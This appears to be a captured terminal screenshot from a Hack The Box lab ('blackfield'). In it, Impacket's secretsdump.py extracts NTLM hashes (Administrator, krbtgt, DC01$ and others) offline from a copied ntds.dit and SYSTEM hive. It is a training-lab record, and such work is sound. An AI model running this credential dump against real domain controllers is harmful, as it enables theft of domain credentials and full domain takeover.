 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/blackfield]
└──╼ [★]$ secretsdump.py -ntds ntds.dit -system system.hive LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::